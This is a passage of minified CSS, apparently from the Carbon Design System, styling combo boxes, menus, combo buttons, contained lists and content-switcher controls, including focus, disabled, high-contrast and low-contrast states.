.cds--list-box__selection:before{position:absolute;background-color:var(--cds-border-subtle-01,#c6c6c6);block-size:1rem;content:"";inline-size:.0625rem;margin-inline-end:2.0625rem}.cds--list-box__wrapper--decorator:has(.cds--multi-select) .cds--list-box__menu-icon,.cds--list-box__wrapper--slug:has(.cds--multi-select) .cds--list-box__menu-icon{inset-inline-end:.75rem}.cds--list-box__wrapper--decorator:has(.cds--dropdown) .cds--list-box__menu-icon,.cds--list-box__wrapper--slug:has(.cds--dropdown) .cds--list-box__menu-icon{inset-inline-end:.75rem}.cds--combo-box:hover{background-color:var(--cds-field)}.cds--combo-box .cds--list-box__menu-item:first-child.cds--list-box__menu-item--highlighted:before{position:absolute;border:2px solid var(--cds-focus,#0f62fe);block-size:100%;border-block-start:1px solid var(--cds-focus,#0f62fe);content:"";inline-size:100%}.cds--combo-box .cds--list-box__menu-item:first-child.cds--list-box__menu-item--highlighted{outline:2px solid rgba(0,0,0,0);outline-offset:-2px}.cds--combo-box.cds--list-box--light:hover{background-color:var(--cds-field-02,#ffffff)}.cds--combo-box .cds--text-input::-ms-clear{display:none}.cds--combo-box.cds--list-box--expanded .cds--text-input{border-block-end-color:var(--cds-border-subtle)}.cds--combo-box--input--focus.cds--text-input{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--combo-box--input--focus.cds--text-input{outline-style:dotted}}.cds--combo-box.cds--list-box--expanded:has(input[aria-activedescendant]:not([aria-activedescendant=""])) .cds--combo-box--input--focus.cds--text-input{outline-offset:-.0625rem;outline-width:.0625rem}.cds--combo-box .cds--list-box__field,.cds--combo-box.cds--list-box--disabled.cds--list-box--warning .cds--list-box__field,.cds--combo-box.cds--list-box--disabled.cds--list-box[data-invalid] .cds--list-box__field,.cds--combo-box.cds--list-box--warning .cds--list-box__field,.cds--combo-box.cds--list-box[data-invalid] .cds--list-box__field{padding:0}.cds--combo-box--readonly,.cds--combo-box--readonly:hover{background-color:rgba(0,0,0,0)}.cds--combo-box--readonly .cds--text-input{border-block-end-color:var(--cds-border-subtle)}.cds--combo-box--readonly .cds--list-box__menu-icon,.cds--combo-box--readonly .cds--list-box__selection{cursor:default}.cds--combo-box--readonly .cds--list-box__menu-icon svg,.cds--combo-box--readonly .cds--list-box__selection svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--menu{box-sizing:border-box;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));position:fixed;z-index:9000;padding:.25rem 0;background-color:var(--cds-layer);max-inline-size:18rem;min-inline-size:10rem;opacity:0;overflow-y:auto;visibility:hidden}.cds--menu *,.cds--menu :after,.cds--menu :before{box-sizing:inherit}.cds--menu--with-icons{min-inline-size:12rem}.cds--menu--open{visibility:visible}.cds--menu--open:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--menu--open:focus{outline-style:dotted}}.cds--menu:not(.cds--menu--open) .cds--menu--open{visibility:hidden}.cds--menu--shown{overflow:visible;opacity:1}.cds--menu-item{font-size:var(--cds-body-short-01-font-size,.875rem);font-weight:var(--cds-body-short-01-font-weight,400);line-height:var(--cds-body-short-01-line-height,1.28572);letter-spacing:var(--cds-body-short-01-letter-spacing,.16px);display:grid;align-items:center;block-size:2rem;color:var(--cds-text-secondary,#525252);-moz-column-gap:.5rem;column-gap:.5rem;cursor:pointer;grid-template-columns:1fr max-content;padding-inline:1rem;transition:background-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--menu-item:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--menu-item:focus{outline-style:dotted}}.cds--menu-item:hover{background-color:var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}.cds--menu--xs .cds--menu-item{block-size:1.5rem}.cds--menu--sm .cds--menu-item{block-size:2rem}.cds--menu--md .cds--menu-item{block-size:2.5rem}.cds--menu--lg .cds--menu-item{block-size:3rem}.cds--menu-item__label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds--menu-item__shortcut{display:flex}.cds--menu-item-group>ul,.cds--menu-item-radio-group>ul{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline}.cds--menu-item-group>ul *,.cds--menu-item-group>ul :after,.cds--menu-item-group>ul :before,.cds--menu-item-radio-group>ul *,.cds--menu-item-radio-group>ul :after,.cds--menu-item-radio-group>ul :before{box-sizing:inherit}.cds--menu-item__icon,.cds--menu-item__selection-icon{display:none}.cds--menu--with-icons>.cds--menu-item,.cds--menu--with-icons>.cds--menu-item-group>ul>.cds--menu-item,.cds--menu--with-icons>.cds--menu-item-radio-group>ul>.cds--menu-item,.cds--menu--with-selectable-items>.cds--menu-item,.cds--menu--with-selectable-items>.cds--menu-item-group>ul>.cds--menu-item,.cds--menu--with-selectable-items>.cds--menu-item-radio-group>ul>.cds--menu-item{grid-template-columns:1rem 1fr max-content}.cds--menu--with-icons>.cds--menu-item-group>ul>.cds--menu-item>.cds--menu-item__icon,.cds--menu--with-icons>.cds--menu-item-radio-group>ul>.cds--menu-item>.cds--menu-item__icon,.cds--menu--with-icons>.cds--menu-item>.cds--menu-item__icon,.cds--menu--with-selectable-items>.cds--menu-item-group>ul>.cds--menu-item>.cds--menu-item__selection-icon,.cds--menu--with-selectable-items>.cds--menu-item-radio-group>ul>.cds--menu-item>.cds--menu-item__selection-icon,.cds--menu--with-selectable-items>.cds--menu-item>.cds--menu-item__selection-icon{display:flex}.cds--menu--with-icons.cds--menu--with-selectable-items>.cds--menu-item,.cds--menu--with-icons.cds--menu--with-selectable-items>.cds--menu-item-group>ul>.cds--menu-item,.cds--menu--with-icons.cds--menu--with-selectable-items>.cds--menu-item-radio-group>ul>.cds--menu-item{grid-template-columns:1rem 1rem 1fr max-content}.cds--menu-item--disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--menu-item--disabled.cds--menu-item--danger:hover,.cds--menu-item--disabled:hover{background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--menu-item--danger:focus,.cds--menu-item--danger:hover{background-color:var(--cds-button-danger-primary,#da1e28);color:var(--cds-text-on-color,#ffffff)}.cds--menu-item-divider{display:block;background-color:var(--cds-border-subtle);block-size:.0625rem;inline-size:100%;margin-block:.25rem}.cds--combo-button__container{display:inline-flex;-moz-column-gap:.0625rem;column-gap:.0625rem}.cds--combo-button__container--sm .cds--combo-button__primary-action{min-inline-size:7.9375rem}.cds--combo-button__container--md .cds--combo-button__primary-action{min-inline-size:7.4375rem}.cds--combo-button__container--lg .cds--combo-button__primary-action{min-inline-size:6.9375rem}.cds--combo-button__primary-action .cds--btn{inline-size:100%;max-inline-size:14.9375rem;min-inline-size:6.9375rem}.cds--combo-button__primary-action button{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds--combo-button__trigger svg{transition:transform .11s cubic-bezier(.2,0,.38,.9)}.cds--combo-button__container--open .cds--combo-button__trigger svg{transform:rotate(180deg)}.cds--combo-button__top,.cds--combo-button__top-end,.cds--combo-button__top-start{transform:translateY(calc(-100% - var(--cds-popover-offset, 3rem)))}.cds--contained-list{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-lg)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-xl)));--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max))}.cds--contained-list .cds--tag{--cds-layout-size-height-xs:1.125rem;--cds-layout-size-height-sm:1.125rem;--cds-layout-size-height-md:1.5rem;--cds-layout-size-height-lg:1.5rem;--cds-layout-size-height-xl:1.5rem;--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-md)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-xl)))}.cds--contained-list .cds--tag.cds--layout--size-xs,.cds--layout--size-xs :where(.cds--contained-list .cds--tag){--cds-layout-size-height:var(--cds-layout-size-height-xs)}.cds--contained-list .cds--tag.cds--layout--size-sm,.cds--layout--size-sm :where(.cds--contained-list .cds--tag){--cds-layout-size-height:var(--cds-layout-size-height-sm)}.cds--contained-list .cds--tag.cds--layout--size-md,.cds--layout--size-md :where(.cds--contained-list .cds--tag){--cds-layout-size-height:var(--cds-layout-size-height-md)}.cds--contained-list .cds--tag.cds--layout--size-lg,.cds--layout--size-lg :where(.cds--contained-list .cds--tag){--cds-layout-size-height:var(--cds-layout-size-height-lg)}.cds--contained-list .cds--tag.cds--layout--size-xl,.cds--layout--size-xl :where(.cds--contained-list .cds--tag){--cds-layout-size-height:var(--cds-layout-size-height-xl)}.cds--contained-list>ul{padding:0;margin:0}.cds--contained-list__header{position:sticky;z-index:1;display:flex;align-items:center;inset-block-start:0;padding-inline:var(--cds-layout-density-padding-inline-local)}.cds--contained-list__label{inline-size:100%}.cds--contained-list .cds--search{position:sticky;z-index:1;inset-block-start:var(--cds-layout-size-height-local)}.cds--contained-list .cds--search.cds--search--expandable .cds--search-input{background-color:var(--cds-field)}.cds--contained-list .cds--search .cds--search-input{background-color:var(--cds-background,#ffffff);border-block-end:1px solid var(--cds-border-subtle)}.cds--contained-list .cds--search .cds--search-close:before{display:none}.cds--contained-list .cds--search .cds--search-close{border-inline-end:2px solid rgba(0,0,0,0);outline:none}.cds--contained-list .cds--search .cds--search-close:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--contained-list .cds--search .cds--search-close:focus{outline-style:dotted}}.cds--contained-list .cds--search .cds--search-input~.cds--search-close:hover{border-block-end:1px solid rgba(0,0,0,0)}.cds--contained-list .cds--search .cds--search-input:focus~.cds--search-close:hover{border:2px solid var(--cds-focus,#0f62fe);border-inline-start:0;outline:none}.cds--contained-list--on-page+.cds--contained-list--on-page{margin-block-start:1rem}.cds--contained-list--on-page .cds--contained-list__header{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);background-color:var(--cds-background,#ffffff);block-size:var(--cds-layout-size-height-local);border-block-end:1px solid var(--cds-border-subtle);color:var(--cds-text-primary,#161616)}.cds--layer-two .cds--contained-list--on-page .cds--contained-list__header{background-color:var(--cds-layer-01,#f4f4f4)}.cds--layer-three .cds--contained-list--on-page .cds--contained-list__header{background-color:var(--cds-layer-02,#ffffff)}.cds--contained-list--disclosed .cds--contained-list__header{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);background-color:var(--cds-layer);block-size:2rem;color:var(--cds-text-secondary,#525252)}.cds--contained-list-item{position:relative;display:list-item;list-style:none}.cds--contained-list-item:not(:first-of-type){margin-block-start:-1px}.cds--contained-list-item__content{box-sizing:border-box}.cds--contained-list-item--clickable .cds--contained-list-item__content{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;inline-size:100%;text-align:start;transition:background-color .15s cubic-bezier(.2,0,.38,.9)}.cds--contained-list-item--clickable .cds--contained-list-item__content *,.cds--contained-list-item--clickable .cds--contained-list-item__content :after,.cds--contained-list-item--clickable .cds--contained-list-item__content :before{box-sizing:inherit}.cds--contained-list-item--clickable .cds--contained-list-item__content::-moz-focus-inner{border:0}.cds--contained-list-item--clickable .cds--contained-list-item__content,.cds--contained-list-item__content{--temp-1lh:(var(--cds-body-01-line-height,1.42857) * 1em);font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);padding:calc((var(--cds-layout-size-height-local) - var(--temp-1lh))/2) var(--cds-layout-density-padding-inline-local);color:var(--cds-text-primary,#161616);min-block-size:var(--cds-layout-size-height-local)}.cds--contained-list-item:not(:last-of-type):before{position:absolute;background-color:var(--cds-border-subtle);block-size:1px;content:"";inset-block-end:0;inset-inline:0}.cds--contained-list--inset-rulers .cds--contained-list-item:not(:last-of-type):before{inset-inline:var(--cds-layout-density-padding-inline-local) var(--cds-layout-density-padding-inline-local)}.cds--contained-list-item--clickable .cds--contained-list-item__content:not(:disabled):hover{background-color:var(--cds-layer-hover)}.cds--contained-list-item--clickable .cds--contained-list-item__content:not(:disabled):active{background-color:var(--cds-layer-active)}.cds--contained-list-item--clickable .cds--contained-list-item__content:disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--contained-list-item--clickable .cds--contained-list-item__content:focus{outline:none}.cds--contained-list-item--clickable .cds--contained-list-item__content:focus:after{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;position:absolute;content:"";inset:0}@media screen and (prefers-contrast){.cds--contained-list-item--clickable .cds--contained-list-item__content:focus:after{outline-style:dotted}}.cds--contained-list-item--with-action .cds--contained-list-item__content{padding-inline-end:4rem}.cds--contained-list-item__action,.cds--contained-list__action{position:absolute;display:flex;justify-content:flex-end;inset-block-start:0;inset-inline:0;pointer-events:none}.cds--contained-list-item__action>*,.cds--contained-list__action>*{pointer-events:all}.cds--contained-list-item--with-icon .cds--contained-list-item__content{display:grid;-moz-column-gap:.75rem;column-gap:.75rem;grid-template-columns:1rem 1fr}.cds--contained-list-item__icon{display:inline-flex;padding-block-start:.125rem}.cds--content-switcher{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-md)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-lg)));--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));display:flex;justify-content:space-evenly;border-radius:.25rem;block-size:var(--cds-layout-size-height-local);inline-size:100%;outline:.0625rem solid var(--cds-border-inverse,#161616);outline-offset:-.0625rem}.cds--content-switcher:has(.cds--content-switcher-btn:disabled){outline-color:var(--cds-border-disabled,#c6c6c6)}.cds--content-switcher-btn{font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;outline:2px solid rgba(0,0,0,0);outline-offset:-2px;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);position:relative;display:inline-flex;overflow:hidden;border:none;margin:0;background-color:rgba(0,0,0,0);border-block-end:.0625rem solid var(--cds-border-inverse,#161616);border-block-start:.0625rem solid var(--cds-border-inverse,#161616);color:var(--cds-text-secondary,#525252);text-align:start;text-decoration:none;white-space:nowrap}.cds--content-switcher-btn html{font-size:100%}.cds--content-switcher-btn body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--content-switcher-btn code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--content-switcher-btn strong{font-weight:600}.cds--content-switcher-btn:after{position:absolute;display:block;border-radius:.25rem;background-color:var(--cds-layer-selected-inverse,#161616);block-size:100%;content:"";inline-size:100%;inset-block-start:0;inset-inline-start:0;transform:scaleY(0);transform-origin:bottom}.cds--content-switcher-btn:disabled:after{display:none}.cds--content-switcher-btn:focus{border:0}.cds--content-switcher-btn:focus:after{border-radius:.25rem;box-shadow:inset 0 0 0 2px var(--cds-focus,#0f62fe),inset 0 0 0 3px var(--cds-focus-inset,#ffffff)}.cds--content-switcher-btn:hover{color:var(--cds-text-primary,#161616);cursor:pointer}.cds--content-switcher-btn:active,.cds--content-switcher-btn:hover{z-index:3;background-color:var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}.cds--content-switcher-btn:disabled{border-color:var(--cds-border-disabled,#c6c6c6);background-color:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--content-switcher-btn:disabled:hover{cursor:not-allowed}.cds--content-switcher-btn:not(.cds--content-switcher--selected):focus:before{display:block;border-radius:.25rem;block-size:100%;box-shadow:inset 0 0 0 .125rem var(--cds-focus,#0f62fe);content:"";inline-size:100%}.cds--content-switcher-btn:not(.cds--content-switcher--selected):focus:after{background-color:var(--cds-focus-inset,#ffffff);transform:scaleY(1)}.cds--content-switcher-btn:not(.cds--content-switcher--selected):focus:hover:after{border-radius:0;background-color:var(--cds-layer-hover);border-block-end:.0625rem solid var(--cds-border-inverse,#161616);border-block-start:.0625rem solid var(--cds-border-inverse,#161616);box-shadow:none}.cds--content-switcher:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn{align-items:center;padding:.5rem var(--cds-layout-density-padding-inline-local);inline-size:100%}.cds--content-switcher:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:first-child{border-end-start-radius:.25rem;border-start-start-radius:.25rem;box-shadow:inset .0625rem 0 0 0 var(--cds-border-inverse,#161616)}.cds--content-switcher:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:first-child:disabled{box-shadow:none}.cds--content-switcher:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:last-child{border-end-end-radius:.25rem;border-start-end-radius:.25rem;box-shadow:inset -.0625rem 0 0 0 var(--cds-border-inverse,#161616)}.cds--content-switcher:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:last-child:disabled{box-shadow:none}.cds--content-switcher .cds--content-switcher-btn.cds--content-switcher--selected,.cds--content-switcher .cds--content-switcher-btn.cds--content-switcher--selected:first-child,.cds--content-switcher .cds--content-switcher-btn.cds--content-switcher--selected:last-child{border:0}.cds--content-switcher .cds--content-switcher-btn.cds--content-switcher--selected:disabled:before,.cds--content-switcher .cds--content-switcher-btn.cds--content-switcher--selected:first-child:disabled:before,.cds--content-switcher .cds--content-switcher-btn.cds--content-switcher--selected:last-child:disabled:before{display:none}.cds--content-switcher-btn:before{position:absolute;z-index:2;display:block;background-color:var(--cds-border-subtle);block-size:1rem;content:"";inline-size:.0625rem;inset-inline-start:0}.cds--content-switcher--selected+.cds--content-switcher-btn:before,.cds--content-switcher--selected:before,.cds--content-switcher-btn:focus+.cds--content-switcher-btn:before,.cds--content-switcher-btn:focus:before,.cds--content-switcher-btn:hover+.cds--content-switcher-btn:before,.cds--content-switcher-btn:hover:before,.cds--content-switcher:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:first-of-type:before{background-color:rgba(0,0,0,0)}.cds--content-switcher-btn:disabled:before,.cds--content-switcher-btn:disabled:hover+.cds--content-switcher-btn:disabled:before{background-color:var(--cds-border-disabled,#c6c6c6)}.cds--content-switcher-btn.cds--content-switcher--selected:disabled+.cds--content-switcher-btn:before,.cds--content-switcher-btn.cds--content-switcher--selected:disabled:hover+.cds--content-switcher-btn:before{background-color:rgba(0,0,0,0)}.cds--content-switcher__icon{fill:var(--cds-icon-secondary,#525252)}.cds--content-switcher__icon+span{margin-inline-start:.5rem}.cds--content-switcher__label{z-index:1;overflow:hidden;max-inline-size:100%;text-overflow:ellipsis;white-space:nowrap}.cds--content-switcher-btn:focus .cds--content-switcher__icon,.cds--content-switcher-btn:hover .cds--content-switcher__icon{fill:var(--cds-icon-primary,#161616)}.cds--content-switcher-btn.cds--content-switcher--selected:has(+.cds--content-switcher-btn:hover):before,.cds--content-switcher-btn:focus:has(+.cds--content-switcher-btn:not(.cds--content-switcher--selected):hover):before,.cds--content-switcher-btn:hover+.cds--content-switcher-btn.cds--content-switcher--selected:before,.cds--content-switcher-btn:not(.cds--content-switcher--selected):hover+.cds--content-switcher-btn:focus:before{z-index:0;border-radius:0;block-size:100%;border-block-end:.0625rem solid var(--cds-border-inverse,#161616);border-block-start:.0625rem solid var(--cds-border-inverse,#161616);box-shadow:inset 0 0 0 .0625rem var(--cds-layer-hover);content:"";inline-size:100%}.cds--content-switcher-btn.cds--content-switcher--selected:has(+.cds--content-switcher-btn:hover):not(.cds--content-switcher--selected):after,.cds--content-switcher-btn:focus:has(+.cds--content-switcher-btn:not(.cds--content-switcher--selected):hover):not(.cds--content-switcher--selected):after,.cds--content-switcher-btn:hover+.cds--content-switcher-btn.cds--content-switcher--selected:not(.cds--content-switcher--selected):after,.cds--content-switcher-btn:not(.cds--content-switcher--selected):hover+.cds--content-switcher-btn:focus:not(.cds--content-switcher--selected):after{background-color:var(--cds-focus-inset,#ffffff);transform:scaleY(1)}.cds--content-switcher-btn.cds--content-switcher--selected{z-index:3;color:var(--cds-text-inverse,#ffffff)}.cds--content-switcher-btn.cds--content-switcher--selected:hover{background-color:rgba(0,0,0,0)}.cds--content-switcher-btn.cds--content-switcher--selected:disabled{background-color:var(--cds-button-disabled,#c6c6c6);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--content-switcher-btn.cds--content-switcher--selected:after{transform:scaleY(1)}.cds--content-switcher-btn.cds--content-switcher--selected .cds--content-switcher__icon{fill:var(--cds-icon-inverse,#ffffff)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--content-switcher-btn:focus{color:Highlight;outline:1px solid Highlight}}.cds--content-switcher--icon-only{justify-content:flex-start;inline-size:-moz-fit-content;inline-size:fit-content}.cds--content-switcher--icon-only .cds--content-switcher-btn{align-items:center;padding:0;transition:none}.cds--content-switcher--icon-only .cds--content-switcher-btn:focus{box-shadow:none}.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:first-child .cds--content-switcher-btn:first-of-type:before{background-color:rgba(0,0,0,0)}.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:first-child .cds--content-switcher-btn{border-end-start-radius:.25rem;border-start-start-radius:.25rem;box-shadow:inset .0625rem 0 0 0 var(--cds-border-inverse,#161616)}.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:last-child .cds--content-switcher-btn{border-end-end-radius:.25rem;border-start-end-radius:.25rem;box-shadow:inset -.0625rem 0 0 0 var(--cds-border-inverse,#161616)}.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:first-child .cds--content-switcher-btn[disabled],.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:last-child .cds--content-switcher-btn[disabled]{box-shadow:none}.cds--content-switcher--lg .cds--content-switcher-btn{padding-inline:.875rem .875rem}.cds--content-switcher--lg .cds--content-switcher-btn svg{block-size:20px;inline-size:20px}.cds--content-switcher--icon-only .cds--content-switcher-btn svg{z-index:1;fill:var(--cds-icon-primary,#161616)}.cds--content-switcher--icon-only .cds--content-switcher-btn.cds--content-switcher--selected svg{z-index:1;fill:var(--cds-icon-inverse,#ffffff)}.cds--content-switcher--icon-only.cds--content-switcher--sm .cds--btn--sm{block-size:2rem}.cds--content-switcher--selected:before,.cds--content-switcher-btn:focus:before,.cds--content-switcher-popover--selected+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:before,.cds--content-switcher-popover__wrapper:focus-within+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:before,.cds--content-switcher-popover__wrapper:not(.cds--content-switcher-popover--disabled):hover+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:not(.cds--content-switcher--selected):not(:focus):before{background-color:rgba(0,0,0,0)}.cds--content-switcher--icon-only .cds--content-switcher-btn[disabled] svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--content-switcher--icon-only .cds--content-switcher-btn[disabled]:not(.cds--content-switcher--selected):hover,.cds--content-switcher--icon-only .cds--content-switcher-popover--selected+.cds--content-switcher-popover--disabled .cds--content-switcher-btn[disabled]:hover:before{background-color:rgba(0,0,0,0)}.cds--content-switcher--icon-only .cds--content-switcher-btn[disabled]:hover:before{background-color:var(--cds-border-subtle)}.cds--content-switcher-popover--selected:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:hover) .cds--content-switcher-btn:before,.cds--content-switcher-popover__wrapper:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:not(.cds--content-switcher--selected):hover) .cds--content-switcher-btn:focus:before,.cds--content-switcher-popover__wrapper:hover+.cds--content-switcher-popover__wrapper .cds--content-switcher--selected:before,.cds--content-switcher-popover__wrapper:not(.cds--content-switcher-popover--selected):hover+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:focus:before{z-index:0;border-radius:0;block-size:100%;border-block-end:.0625rem solid var(--cds-border-inverse,#161616);border-block-start:.0625rem solid var(--cds-border-inverse,#161616);box-shadow:inset 0 0 0 .0625rem var(--cds-layer-hover);content:"";inline-size:100%}.cds--content-switcher-popover--selected:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:hover) .cds--content-switcher-btn:not(.cds--content-switcher--selected):after,.cds--content-switcher-popover__wrapper:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:not(.cds--content-switcher--selected):hover) .cds--content-switcher-btn:focus:not(.cds--content-switcher--selected):after,.cds--content-switcher-popover__wrapper:hover+.cds--content-switcher-popover__wrapper .cds--content-switcher--selected:not(.cds--content-switcher--selected):after,.cds--content-switcher-popover__wrapper:not(.cds--content-switcher-popover--selected):hover+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:focus:not(.cds--content-switcher--selected):after{background-color:var(--cds-focus-inset,#ffffff);transform:scaleY(1)}.cds--content-switcher--low-contrast{background-color:var(--cds-content-switcher-background,#e0e0e0);outline-color:var(--cds-border-strong)}.cds--content-switcher--low-contrast .cds--content-switcher-btn{border-color:var(--cds-border-strong)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:active,.cds--content-switcher--low-contrast .cds--content-switcher-btn:hover{background-color:var(--cds-content-switcher-background-hover,#d1d1d1)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:before{background-color:var(--cds-border-strong)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:after{background-color:var(--cds-content-switcher-selected,#ffffff)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:disabled{border-color:var(--cds-border-disabled,#c6c6c6);background-color:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--content-switcher--low-contrast .cds--content-switcher-btn:disabled:hover{cursor:not-allowed}.cds--content-switcher--low-contrast .cds--content-switcher-btn:not(.cds--content-switcher--selected):focus:before{background:rgba(0,0,0,0)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:not(.cds--content-switcher--selected):focus:after{background-color:var(--cds-content-switcher-background,#e0e0e0);box-shadow:inset 0 0 0 .125rem var(--cds-focus,#0f62fe)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:not(.cds--content-switcher--selected):focus:hover:after{border-color:var(--cds-border-strong);background-color:var(--cds-content-switcher-background-hover,#d1d1d1);box-shadow:none}.cds--content-switcher--low-contrast:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:first-child{box-shadow:inset .0625rem 0 0 0 var(--cds-border-strong)}.cds--content-switcher--low-contrast:not(.cds--content-switcher--icon-only) .cds--content-switcher-btn:last-child{box-shadow:inset -.0625rem 0 0 0 var(--cds-border-strong)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:has(+.cds--content-switcher-btn:hover):before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:focus:has(+.cds--content-switcher-btn:not(.cds--content-switcher--selected):hover):before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:hover+.cds--content-switcher-btn.cds--content-switcher--selected:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:not(.cds--content-switcher--selected):hover+.cds--content-switcher-btn:focus:before{border-color:var(--cds-border-strong);box-shadow:inset 0 0 0 .0625rem var(--cds-content-switcher-background-hover,#d1d1d1)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:has(+.cds--content-switcher-btn:hover):not(.cds--content-switcher--selected):after,.cds--content-switcher--low-contrast .cds--content-switcher-btn:focus:has(+.cds--content-switcher-btn:not(.cds--content-switcher--selected):hover):not(.cds--content-switcher--selected):after,.cds--content-switcher--low-contrast .cds--content-switcher-btn:hover+.cds--content-switcher-btn.cds--content-switcher--selected:not(.cds--content-switcher--selected):after,.cds--content-switcher--low-contrast .cds--content-switcher-btn:not(.cds--content-switcher--selected):hover+.cds--content-switcher-btn:focus:not(.cds--content-switcher--selected):after{background-color:var(--cds-content-switcher-background,#e0e0e0)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);color:var(--cds-text-primary,#161616)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:hover{background-color:rgba(0,0,0,0)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:after{border-radius:.25rem;background-color:var(--cds-content-switcher-selected,#ffffff);box-shadow:inset 0 0 0 .0625rem var(--cds-border-inverse,#161616)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:focus:after{box-shadow:inset 